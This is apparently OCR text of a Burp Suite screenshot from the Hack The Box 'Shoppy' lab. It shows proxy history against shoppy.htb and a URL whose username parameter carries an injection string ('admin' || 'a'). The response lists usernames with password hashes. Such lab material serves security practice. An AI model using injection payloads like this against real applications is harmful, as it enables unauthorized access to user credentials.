 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Exten
105 http://shoppy.htb GET /assets/js/script.min.js 304 236 script js
108 http://shoppy.htb GET /assets/bootstrap/js/bootstrap.min.js 304 238 script js
109 http://shoppy.htb GET /admin/search-users?username=jaeger ✓ 200 2763 HTML
113 http://shoppy.htb GET /assets/bootstrap/js/bootstrap.min.js 304 238 script js
115 http://shoppy.htb GET /assets/js/script.min.js 304 236 script js
116 http://shoppy.htb GET /admin/search-users?username=admin ✓ 200 2922 HTML
120 http://shoppy.htb GET /assets/js/script.min.js 304 236 script js
121 http://shoppy.htb GET /assets/bootstrap/js/bootstrap.min.js 304 238 script js
123 http://shoppy.htb GET /assets/fonts/fa-regular-400.woff2 200 13852 woff2
124 http://shoppy.htb GET /exports/export-search.json 200 394 JSON json
125 http://shoppy.htb GET /admin/search-users?username=admi... ✓ 200 2922 HTML
129 http://shoppy.htb GET /assets/bootstrap/js/bootstrap.min.js 304 238 script js
131 http://shoppy.htb GET /assets/js/script.min.js 304 236 script js
132 http://shoppy.htb GET /exports/export-search.json 200 493 JSON json
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.1
3 Date: Sun, 07 May 2023 08:11:50 GMT
4 Content-Type: application/json; charset=UTF-8
5 Content-Length: 200
6 Connection: close
7 Accept-Ranges: bytes
8 Cache-Control: public, max-age=0
9 Last-Modified: Sun, 07 May 2023 08:11:48 GMT
10 ETag: W/"c8-187f5445472"
11
12 [
{
"_id":"62db0e93d6d6a999a66ee67a",
"username":"admin",
"password":"23c6877d9e2b564ef8b32c3a23de27b2"
},
{
"_id":"62db0e93d6d6a999a66ee67b",
"username":"josh",
"password":"6ebcea65320589ca4f2f1ce039975995"
}
]
Search... 0 matches
Inspector
Request Attributes 2
Request Cookies 6
Request Headers 11
Response Headers 9
Mattermost Search Users
Not secure shoppy.htb/admin/search-users?username=admin%27+%7C%7C+%27a...
SHOPPY
Search for users in Shoppy App
Search for ...